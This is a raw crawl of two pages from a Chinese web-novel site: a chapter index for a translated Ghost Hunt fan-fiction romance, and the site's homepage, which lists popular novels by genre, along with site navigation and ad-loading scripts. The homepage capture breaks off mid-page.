

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anwads.com/QcYz.html
body_size: 4902
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>【恶灵猎人】没有你的世界为何色_第 27 节_最新章节 _安瓦读书网 </title><meta name="keywords" content="【恶灵猎人】没有你的世界为何色_第 27 节_最新章节" /><meta name="description" content="日站同人翻译的，所以作者不祥" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.anwads.com/QcYz.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.anwads.com/QcYz.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="安瓦读书网" /><link rel="stylesheet" href="/static/css/_99286cb2.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:read_url" content="https://anwads.com/QcYz.html"/><meta property="og:novel:update_time" content="2018-05-29"/><meta property="og:description" content="日站同人翻译的，所以作者不祥"/><meta property="og:novel:book_name" content="【恶灵猎人】没有你的世界为何色"/><meta property="og:novel:status" content="已完结"/><meta property="og:title" content="【恶灵猎人】没有你的世界为何色"/><meta property="og:novel:latest_chapter_name" content="第 27 节 【恶灵猎人】没有你的世界为何色"/><meta property="og:novel:category" content="近代现代"/><meta property="og:url" content="https://anwads.com/QcYz.html"/><meta property="og:novel:author" content="不详"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://anwads.com/QcYz/27.html"/><meta property="og:image" content="//cdn.anwads.com/normal/1055635504/14248.jpg?sm"/><script>var xCoverList=[],TWPC='ft',TJ='Z335ylo5',MOD='',TJN='tj',CDNV='318',COOKIE_PRE='5ylo5',APP_NAME='安瓦读书网',TWMO='tw',xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',ADN='z23',DOMA='anwads.com',CAD=0,FORM_HASH='d370e7a5g9fv67',CDN='/static/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.anwads.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="安瓦读书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">安瓦读书网</span><span class="slogan">无弹窗小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/年代" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/3_1.html">玄幻小说</a></li><li><a href="/sorts/4_1.html">武侠仙侠</a></li><li><a href="/sorts/5_1.html">幻想言情</a></li><li><a href="/sorts/6_1.html">二次元</a></li><li><a href="/sorts/7_1.html">恐怖灵异</a></li><li><a href="/sorts/8_1.html">都市生活</a></li><li><a href="/sorts/9_1.html">现代言情</a></li><li><a href="/sorts/end_1.html">完结小说</a></li><li><a href="/sorts/ranking_1.html">热门小说</a></li><li><a href="/sorts/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.anwads.com/QcYz.html" title="【恶灵猎人】没有你的世界为何色">手机阅读《【恶灵猎人】没有你的世界为何色》</a></div><a href="/">安瓦读书网</a> &gt; <a href="/sorts/9_1.html">现代言情</a> &gt; <a href="/QcYz.html">【恶灵猎人】没有你的世界为何色</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.anwads.com/normal/1055635504/14248.jpg?sm" author="不详" alt="【恶灵猎人】没有你的世界为何色" /><span class="b"></span></div><div id="info"><h1>【恶灵猎人】没有你的世界为何色</h1><p>作者：<a href="/author/e4bKdelfa6R.html" target="_blank">不详</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="QcYz8" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="QcYz8" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/txtdown/QcYz.html">TXT下载</a></p><p>更新时间：2018-05-29 16:41:45&nbsp;[共27章] <p>最新：<a href="/QcYz/27.html" title="">第 27 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/Ubyb.html" target="_blank" title="七零反派女知青[穿书]">七零反派女知青[穿书]</a> (穿越小说) 、 <a href="/Mo2g.html" target="_blank" title="真假千金恋爱了">真假千金恋爱了</a> (豪门小说) 、 <a href="/zgJS.html" target="_blank" title="当学霸穿成学渣">当学霸穿成学渣</a> (职场小说) 、 <a href="/2mJJ.html" target="_blank" title="百草集(H)">百草集(H)</a> (古色古香) 、 <a href="/lJCX.html" target="_blank" title="困兽">困兽</a><a href="/content/36go6i4Y.html" title="我岳母 迅雷下载" target="_blank">我岳母 迅雷下载</a> (HE小说) 、 <a href="/i9Yu.html" target="_blank" title="重生暖婚，老婆太嚣张">重生暖婚，老婆太嚣张</a><a href="/content/bpYrs82.html" title="帝舒白墨小脑壳小说" target="_blank">帝舒白墨小脑壳小说</a> (都市情缘) 、 <a href="/M3hq.html" target="_blank" title="帝国模范夫夫">帝国模范夫夫</a><a href="/440661932.html" title="我的突破实在太强了" target="_blank">我的突破实在太强了</a> (耽美小说) 、 <a href="/BRMS.html" target="_blank" title="带着孩子谈恋爱">带着孩子谈恋爱</a> (青梅竹马) 、 <a href="/XGJJ.html" target="_blank" title="如果哥哥们不是大佬[穿书]">如果哥哥们不是大佬[穿书]</a><a href="/content/a3wM3TL4.html" title="小兰和园子上课迟到" target="_blank">小兰和园子上课迟到</a> (甜文小说) 、 <a href="/um10.html" target="_blank" title="爱在泉城">爱在泉城</a> (职场小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《【恶灵猎人】没有你的世界为何色》作品介绍</dt><div class="chapter-desc">CP：那麻<br /> 日站同人翻译的，所以作者不祥<br /> 讲<a href="/leading/eg2a3eQ281R.html">那鲁</a>要翻译一本书，对方是个美女（？）<br /> 麻衣吃醋的事<br /> 内容不错，推荐~~ </div><dt>《【恶灵猎人】没有你的世界为何色》 正文 </dt><dd><a href="/QcYz/1.html">分节阅读 1</a></dd><dd><a href="/QcYz/2.html">分节阅读 2</a></dd><dd><a href="/QcYz/3.html">分节阅读 3</a></dd><dd><a href="/QcYz/4.html">分节阅读 4</a></dd><dd><a href="/QcYz/5.html">分节阅读 5</a></dd><dd><a href="/QcYz/6.html">分节阅读 6</a></dd><dd><a href="/QcYz/7.html">分节阅读 7</a></dd><dd><a href="/QcYz/8.html">分节阅读 8</a></dd><dd><a href="/QcYz/9.html">分节阅读 9</a></dd><dd><a href="/QcYz/10.html">分节阅读 10</a></dd><dd><a href="/QcYz/11.html">分节阅读 11</a></dd><dd><a href="/QcYz/12.html">分节阅读 12</a></dd><dd><a href="/QcYz/13.html">分节阅读 13</a></dd><dd><a href="/QcYz/14.html">分节阅读 14</a></dd><dd><a href="/QcYz/15.html">分节阅读 15</a></dd><dd><a href="/QcYz/16.html">分节阅读 16</a></dd><dd><a href="/QcYz/17.html">分节阅读 17</a></dd><dd><a href="/QcYz/18.html">分节阅读 18</a></dd><dd><a href="/QcYz/19.html">分节阅读 19</a></dd><dd><a href="/QcYz/20.html">分节阅读 20</a></dd><dd><a href="/QcYz/21.html">分节阅读 21</a></dd><dd><a href="/QcYz/22.html">分节阅读 22</a></dd><dd><a href="/QcYz/23.html">分节阅读 23</a></dd><dd><a href="/QcYz/24.html">分节阅读 24</a></dd><dd><a href="/QcYz/25.html">分节阅读 25</a></dd><dd><a href="/QcYz/26.html">分节阅读 26</a></dd><dd><a href="/QcYz/27.html">分节阅读 27</a></dd><dt>《【恶灵猎人】没有你的世界为何色》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/QcYz/27.html">分节阅读 27</a></dd><dd><a href="/QcYz/26.html">分节阅读 26</a></dd><dd><a href="/QcYz/25.html">分节阅读 25</a></dd><dd><a href="/QcYz/24.html">分节阅读 24</a></dd><dd><a href="/QcYz/23.html">分节阅读 23</a></dd><dd><a href="/QcYz/22.html">分节阅读 22</a></dd><dd><a href="/QcYz/21.html">分节阅读 21</a></dd><dd><a href="/QcYz/20.html">分节阅读 20</a></dd><dd><a href="/QcYz/19.html">分节阅读 19</a></dd><dd><a href="/QcYz/18.html">分节阅读 18</a></dd><dd><a href="/QcYz/17.html">分节阅读 17</a></dd><dd><a href="/QcYz/16.html">分节阅读 16</a></dd><dd><a href="/QcYz/15.html">分节阅读 15</a></dd><dd><a href="/QcYz/14.html">分节阅读 14</a></dd><dd><a href="/QcYz/13.html">分节阅读 13</a></dd><dd><a href="/QcYz/12.html">分节阅读 12</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/QcYz/ml_1.html">首页</a><a href="/QcYz/ml_1.html">上一页</a><b>1</b><a href="/QcYz/ml_1.html">下一页</a><a href="/QcYz/ml_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/08yh.html" target="_blank" title="占有我">占有我</a>、 <a href="/1074164214.html" title="大梁武烈王" target="_blank">大梁武烈王</a>、 <a href="/y1Kc.html" target="_blank" title="吞金受假少爷揣崽后不跑了[重生]">吞金受假少爷揣崽后不跑了[重生]</a>、 <a href="/content/6EWoEfpo.html" title="金夭格胶囊可以长期吃吗" target="_blank">金夭格胶囊可以长期吃吗</a>、 <a href="/X3z3.html" target="_blank" title="离婚没门">离婚没门</a>、 <a href="/1701829454.html" title="我在星球种爸爸" target="_blank">我在星球种爸爸</a>、 <a href="/299c.html" target="_blank" title="失忆后钓系O每天都在撩我">失忆后钓系O每天都在撩我</a>、 <a href="/content/Om9eSOB.html" title="唐三手臂恢复了吗" target="_blank">唐三手臂恢复了吗</a>、 <a href="/2iJ3.html" target="_blank" title="我把偏执攻当成了受［穿书］">我把偏执攻当成了受［穿书］</a>、 <a href="/zjll.html" target="_blank" title="重回一九九四做学霸">重回一九九四做学霸</a>、 <a href="/2MXf.html" target="_blank" title="团宠：嫁给联邦议长后我野翻了">团宠：嫁给联邦议长后我野翻了</a>、 <a href="/BRUq.html" target="_blank" title="顾客可以爱上吗？">顾客可以爱上吗？</a>、 <a href="/content/Om9eSnN.html" title="我的妈妈是90后" target="_blank">我的妈妈是90后</a>、 <a href="/ybCz.html" target="_blank" title="我在娱乐圈靠武力值爆红">我在娱乐圈靠武力值爆红</a>、 <a href="/2wzB.html" target="_blank" title="离婚后前妻成了债主">离婚后前妻成了债主</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⅰ 《【恶灵猎人】没有你的世界为何色》是作者：<A href="/author/e4bKdelfa6R.html">不详</a>其中一部优秀的耽美小说小说，网友转载到本站（anwads.com）只是为了宣传，让更多读者欣赏。</p><p>Ⅱ 如果您发现【恶灵猎人】没有你的世界为何色内容有与法律抵触之处，请马上向本站举报，安瓦读书网需要您们的建议和支持！ </p></p><p>Ⅲ 安瓦读书网提示：如发现《【恶灵猎人】没有你的世界为何色》章节内容违规/欠更/缺少/错误/重复，可联系站点。 </p><p>Ⅳ 如果您发现有小说<b>【恶灵猎人】没有你的世界为何色</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>*. <a href="/QcYz_328622034.html">【恶灵猎人】没有你的世界为何色共27章TXT下载 精彩无弹窗下载 不详</a>/<span class="gray">2018-03-31 05:53:32</span></p><p>*. <a href="/QcYz_572212104.html">【恶灵猎人】没有你的世界为何色不详 全文TXT下载 最新章节全文免费下载</a>/<span class="gray">2017-10-24 05:30:09</span></p><p>*. <a href="/QcYz_378961964.html">【恶灵猎人】没有你的世界为何色全本TXT下载 那鲁滝川精彩免费下载</a>/<span class="gray">2018-05-06 10:08:37</span></p><p>*. <a href="/z/e6oqb0fmr8w.html">【恶灵猎人】没有你的世界为何色精彩阅读 不详 那鲁滝川 在线阅读无广告</a>/<span class="gray">2018-09-09 05:58:16</span></p><p>*. <a href="/z/x9mdqwf0okx.html">【恶灵猎人】没有你的世界为何色2.5万字实时更新 最新章节全文免费阅读 不详</a>/<span class="gray">2018-08-12 06:15:08</span></p><p><a href="/QcYz/223.104.207.196.html" class="gray">223.104.207.196</a> / <a href="/QcYz/113.201.75.156.html" class="gray">113.201.75.156</a> / <a href="/QcYz/40.77.167.36.html" class="gray">40.77.167.36</a> / <a href="/QcYz/111.25.48.36.html" class="gray">111.25.48.36</a> / <a href="/QcYz/116.132.254.68.html" class="gray">116.132.254.68</a> / <a href="/QcYz/172.71.167.40.html" class="gray">172.71.167.40</a> / <a href="/QcYz/225.129.13.128.html" class="gray">225.129.13.128</a> / <a href="/QcYz/183.152.38.72.html" class="gray">183.152.38.72</a> / <a href="/QcYz/192.178.4.96.html" class="gray">192.178.4.96</a> / <a href="/QcYz/116.132.218.84.html" class="gray">116.132.218.84</a> / <a href="/QcYz/66.249.74.36.html" class="gray">66.249.74.36</a> / <a href="/QcYz/194.31.178.12.html" class="gray">194.31.178.12</a> / </p></div></div><script src="/click/QcYz"></script><script src="/5yltr/318.z2zz2y"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.anwads.com/">安瓦读书网</a>(anwads.com) All Rights Reserved. <a href="//ft.anwads.com/QcYz.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/tmailCiTI.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="59.547ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anwads.com/?FROM=bjs&u=BJS
body_size: 8875
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>安瓦读书网-好看小说每天更新</title><meta name="keywords" content="安瓦读书网|玄幻小说|玄幻小说|玄幻小说在线阅读|免费玄幻小说小说排行榜" /><meta name="description" content="安瓦读书网，精彩小说尽在安瓦读书网，本站拥有海量的幻想言情以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.anwads.com/?9209&5676" /><meta name="mobile-agent" content="format=xhtml; url=https://m.anwads.com/?9209&5676" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="安瓦读书网" /><link rel="stylesheet" href="/static/css/_99286cb2.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var xCoverList=[],TWPC='ft',TJ='Z335ylo5',MOD='',TJN='tj',CDNV='318',COOKIE_PRE='5ylo5',APP_NAME='安瓦读书网',TWMO='tw',xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',ADN='z23',DOMA='anwads.com',CAD=0,FORM_HASH='73f0539eg9fv00',CDN='/static/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.anwads.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="安瓦读书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">安瓦读书网</span><span class="slogan">无弹窗小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/年代" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/3_1.html">玄幻小说</a></li><li><a href="/sorts/4_1.html">武侠仙侠</a></li><li><a href="/sorts/5_1.html">幻想言情</a></li><li><a href="/sorts/6_1.html">二次元</a></li><li><a href="/sorts/7_1.html">恐怖灵异</a></li><li><a href="/sorts/8_1.html">都市生活</a></li><li><a href="/sorts/9_1.html">现代言情</a></li><li><a href="/sorts/end_1.html">完结小说</a></li><li><a href="/sorts/ranking_1.html">热门小说</a></li><li><a href="/sorts/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/980929153.html" title=""><img data-lazy="//cdn.anwads.com/normal/980929153/470.jpg?sm" alt="权力的体香" author="雨夜带刀不带伞所著作的一部类型的小说" src="/tloadQIM3.svg" /></a></div><dl><dt><span>雨夜带刀不带伞所著作的一部类型的小说</span><a href="/980929153.html" title="">权力的体香</a></dt><dd>《权力的体香》作者：www.01bz.net|（hmhjhc）这部小说的定义非常清楚：意淫小说。 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XbX2.html" title=""><img data-lazy="//cdn.anwads.com/uptu/q/dNfK.jpg?sm" alt="山海崽崽收容所" author="路归途" src="/tloadQIM3.svg" /></a></div><dl><dt><span>路归途</span><a href="/XbX2.html" title="">山海崽崽收容所</a></dt><dd>路辞旧大学毕业考公，到一家收养所当一把手。收养所，老、破、旧、穷，还有四个流鼻涕嗷嗷待哺的小孩、留下后，路...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yGmU.html" title=""><img data-lazy="//cdn.anwads.com/uptu/s/fkJx.jpg?sm" alt="和暴娇皇帝互换后，我躺赢了" author="沾风" src="/tloadQIM3.svg" /></a></div><dl><dt><span>沾风</span><a href="/yGmU.html" title="">和暴娇皇帝互换后，我躺赢了</a></dt><dd>晋江VIP完结 总书评数：755 当前被收藏数：2225 营养液数：2284 文章积分：45,326,72...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1693872558.html" title=""><img data-lazy="//cdn.anwads.com/normal/1693872558/12447.jpg?sm" alt="虐爱成灾：首席大人太腹黑" author="千花语" src="/tloadQIM3.svg" /></a></div><dl><dt><span>千花语</span><a href="/1693872558.html" title="">虐爱成灾：首席大人太腹黑</a></dt><dd>从她第一次踏进他家开始，他就讨厌她。“凌君寒，你告诉我，我到底做错了什么，你这么恨我，这么讨厌我！”凌君寒...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XGlM.html" title=""><img data-lazy="//cdn.anwads.com/uptu/q/doZ.jpg?sm" alt="她是主角" author="热到昏厥" src="/tloadQIM3.svg" /></a></div><dl><dt><span>热到昏厥</span><a href="/XGlM.html" title="">她是主角</a></dt><dd>晋江高积分VIP完结【百合】 总点击数：1070608 总书评数：21327 当前被收藏数：20508 营...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1803358066.html" title=""><img data-lazy="//cdn.anwads.com/uptu/q/d5zY.jpg?sm" alt="吻痣" author="曲小蛐" src="/tloadQIM3.svg" /></a></div><dl><dt><span>曲小蛐</span><a href="/1803358066.html" title="">吻痣</a></dt><dd>本文又名，《联姻三年后我终于睡了我爱豆》【虐妻一时爽，追妻火葬场】1.传奇级鬼才歌手商骁，脖颈修长，肤色冷...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/1TWw.html" title="">万人迷师尊死遁以后</a></span><span class="s5">喵一声</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/MB93.html" title="">高危职业二师姐</a></span><span class="s5">言言夫卡</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/BRoK.html" title="">许仕林的耽美人生</a></span><span class="s5">须王玥</span></li><li><span class="s1">重生</span><span class="s2"><a href="/10uB.html" title="">小可怜爱豆也能团宠爆</a></span><span class="s5">漱人</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/ucqj.html" title="">夫人乖，咱们不养鬼</a></span><span class="s5">埃文</span></li><li><span class="s1">洪荒</span><span class="s2"><a href="/2BK2.html" title="">洪荒：开局杀了申公豹</a></span><span class="s5">油焖小龙虾</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/ziZ.html" title="">茅山鬼道</a></span><span class="s5">庞家康少</span></li><li><span class="s1">未来</span><span class="s2"><a href="/Xw8G.html" title="">破云2吞海</a></span><span class="s5">淮上</span></li><li><span class="s1">古典</span><span class="s2"><a href="/ziBZ.html" title="">烬灭轮回</a></span><span class="s5">御然存在</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/in93.html" title="">快穿之雪上霜</a></span><span class="s5">西斯特尔</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/uGM5.html" title="">无意为之</a></span><span class="s5">neleta</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/iI9X.html" title="">前男友的婚礼</a></span><span class="s5">季厘之</span></li><li><span class="s1">同人</span><span class="s2"><a href="/zB50.html" title="">（琴帝同人）紫竹</a></span><span class="s5">木陵紫轩</span></li><li><span class="s1">属性</span><span class="s2"><a href="/2uhI.html" title="">漂亮原配重生了</a></span><span class="s5">浣若君</span></li><li><span class="s1">百合</span><span class="s2"><a href="/BRl3.html" title="">[八荒·人间界]极凰</a></span><span class="s5">锁前情</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/z0Pc.html" title="">（西门吹雪同人）花成蜜就</a></span><span class="s5">紫叶枫林</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/369363434.html" target="_blank" title="胧月李清牧"><img data-lazy="//cdn.anwads.com/normal/369363434/32543.jpg?sm" alt="胧月李清牧" author="独自喝酒" /></a></div><dl><dt><a href="/369363434.html" title="胧月李清牧">胧月李清牧</a></dt><dd>【1v1甜宠爽文，火爆好看】上一世，她明明有好家世好姻缘，却不知珍惜，听信小人谗言，被自己的愚蠢给活活作死...</dd></dl><div class="clear"></div></div><ul><li><a href="/1118546382.html" title="超神之开局混进恶魔一号">超神之开局混进恶魔一号</a>/一梦大千</li><li><a href="/u5u1.html" title="人鱼的腰带">人鱼的腰带</a>/秉烛</li><li><a href="/yb9M.html" title="我对修仙界恩重如山">我对修仙界恩重如山</a>/浮岛</li><li><a href="/012Q.html" title="被迫转职的剑修">被迫转职的剑修</a>/猫蔻</li><li><a href="/1153685714.html" title="斗罗之加坦杰厄">斗罗之加坦杰厄</a>/食腥虫</li><li><a href="/973625792.html" title="女神的完美赘婿">女神的完美赘婿</a>/未风尘</li><li><a href="/1161673542.html" title="从斗罗开始打卡">从斗罗开始打卡</a>/夏竖琴</li><li><a href="/MZBm.html" title="万人外迷">万人外迷</a>/二白丶</li><li><a href="/yX32.html" title="和白貓公主先婚後愛[穿越]">和白貓公主先婚後愛[穿越]</a>/六出轻吕</li><li><a href="/B3mi.html" title="流氓仵作，俏县令">流氓仵作，俏县令</a>/土耳其的飞猪</li></ul></div><div class="content"><h2>武侠仙侠</h2><div class="top"><div class="image"><a href="/co5X.html" target="_blank" title="驭灵女盗"><img data-lazy="/ae01/kf/UTB8pLWgOOaMiuJk43PTq6ySmXXaR-P85.jpg?sm" alt="驭灵女盗" author="翦羽" /></a></div><dl><dt><a href="/co5X.html" title="驭灵女盗">驭灵女盗</a></dt><dd>潇湘高收藏VIP完结 已有43902574人读过此书，已有22739人收藏了此书。 内容介绍： ...</dd></dl><div class="clear"></div></div><ul><li><a href="/coqw.html" title="仙园小妻主">仙园小妻主</a>/魅夜水草</li><li><a href="/MXBS.html" title="从当爷爷开始">从当爷爷开始</a>/黑色墨汁</li><li><a href="/1SJI.html" title="修罗场攻略指南">修罗场攻略指南</a>/江一水</li><li><a href="/yYu2.html" title="大奥术师她今天赚钱了吗">大奥术师她今天赚钱了吗</a>/胖哈/沧澜止戈</li><li><a href="/XYZl.html" title="快穿之完成你的执念">快穿之完成你的执念</a>/淇泮</li><li><a href="/ywGS.html" title="杀过的白月光来找我了">杀过的白月光来找我了</a>/裁云刀</li><li><a href="/uCuW.html" title="惊秋">惊秋</a>/关山遥</li><li><a href="/TRJh.html" title="大判仙">大判仙</a>/司月无归</li><li><a href="/Mogu.html" title="女主把恶毒女配连人带剧本一起抢走了gl（快穿）">女主把恶毒女配连人带剧本一起抢走了gl（快穿）</a>/禾绸</li><li><a href="/cmGU.html" title="你还不是欺负我可爱">你还不是欺负我可爱</a>/归如远客</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/0fBK.html" target="_blank" title="毒女丑媛/丑女眸倾天下"><img data-lazy="//cdn.anwads.com/uptu/i/vxP.jpg?sm" alt="毒女丑媛/丑女眸倾天下" author="优悠乐" /></a></div><dl><dt><a href="/0fBK.html" title="毒女丑媛/丑女眸倾天下">毒女丑媛/丑女眸倾天下</a></dt><dd>起点VIP完结  总点击：20586 总推荐：244 妹妹大婚之夜，她挥剑...</dd></dl><div class="clear"></div></div><ul><li><a href="/QwW5.html" title="（BG/红楼同人）红楼之穿成林海">（BG/红楼同人）红楼之穿成林海</a>/Fahrenheit</li><li><a href="/640525322.html" title="禁止殴打逃生游戏npc[无限]">禁止殴打逃生游戏npc[无限]</a>/缜白</li><li><a href="/TiX.html" title="小丫头空间升级记">小丫头空间升级记</a>/幽然雨下</li><li><a href="/109b.html" title="她们都喜欢我[快穿]">她们都喜欢我[快穿]</a>/落日誓语</li><li><a href="/y8fI.html" title="黑红顶流的亲姐回来了">黑红顶流的亲姐回来了</a>/卡卡不卡文</li><li><a href="/967418200.html" 